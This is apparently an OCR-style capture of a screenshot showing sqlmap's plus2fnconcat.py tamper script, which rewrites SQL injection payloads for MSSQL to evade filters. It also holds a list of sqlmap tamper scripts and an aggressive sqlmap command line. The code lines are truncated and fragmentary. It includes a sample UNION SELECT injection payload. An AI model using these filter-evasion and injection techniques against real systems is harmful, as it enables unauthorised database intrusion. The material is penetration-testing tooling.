 plus2fnconcat.py — sqlmap
rscan.json
sqlmap --risk=3 --level=3 --batch --thread=1 -r 1.
plus2fnconcat.py
space2comment.py
ifnull2casewhenisnull.py
ifnull2ifisnull.py
informationschemacomment.py
least.py
lowercase.py
luanginx.py
modsecurityversioned.py
modsecurityzeroversioned.py
multiplespaces.py
overlongutf8.py
overlongutf8more.py
percentage.py
plus2concat.py
plus2fnconcat.py
randomcase.py
randomcomments.py
sp_password.py
space2comment.py
space2dash.py
space2hash.py
space2morecomment.py
space2morehash.py
space2mssqlblank.py
space2mssqlhash.py
space2mysqlblank.py
space2mysqldash.py
space2plus.py
space2randomblank.py
14 from lib.core.enums import DBMS
15 from lib.core.enums import PRIORITY
16
17 __priority__ = PRIORITY.HIGHEST
18
19 def dependencies():
20 singleTimeWarnMessage("tamper script '%s' is only meant to be run against %s" % (os.path.bas
21
22 def tamper(payload, **kwargs):
23 """
24 Replaces plus operator ('+') with (MsSQL) ODBC function {fn CONCAT()} counterpart
25
26 Tested against:
27 * Microsoft SQL Server 2008
28
29 Requirements:
30 * Microsoft SQL Server 2008+
31
32 Notes:
33 * Useful in case ('+') character is filtered
34 * https://msdn.microsoft.com/en-us/library/bb630290.aspx
35
36 >>> tamper('SELECT CHAR(113)+CHAR(114)+CHAR(115) FROM DUAL')
37 'SELECT {fn CONCAT({fn CONCAT(CHAR(113),CHAR(114))},CHAR(115))} FROM DUAL'
38
39 >>> tamper('1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(118)+CHAR(112)+CHAR(112)+CHAR(113)+I
40 '1 UNION ALL SELECT NULL,NULL,{fn CONCAT({fn CONCAT({fn CONCAT({fn CONCAT({fn CONCAT({fn CON
41 """
42
43 retVal = payload
44
45 if payload:
46 match = re.search(r"('[^']+'|CHAR\(\d+\))\+.*(?<=\+)('[^']+'|CHAR\(\d+\))", retVal)
重生信息安全